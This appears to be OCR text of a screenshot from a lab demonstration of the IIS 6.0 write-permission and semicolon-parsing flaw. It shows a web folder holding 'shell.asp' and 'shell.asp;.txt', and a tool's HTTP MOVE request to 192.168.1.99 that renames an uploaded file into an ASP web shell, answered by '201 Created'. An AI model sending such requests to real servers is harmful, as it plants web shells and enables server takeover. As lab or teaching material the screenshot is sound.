 C:\Inetpub\wwwroot\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\test 转到
名称 大小 类型 修改日期 属性
index.asp 1 KB ASP 文件 2020-8-4 15:02 A
shell.asp 0 KB ASP 文件 2020-8-4 15:27 A
shell.asp;.txt 1 KB 文本文档 2020-8-4 15:51 A
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.99 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.99
Destination: http://192.168.1.99/shell.asp;.txt
提交数据包
HTTP/1.1 201 Created
Date: Tue, 04 Aug 2020 07:52:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.99/shell.asp;.txt
Content-Type: text/xml
Content-Length: 0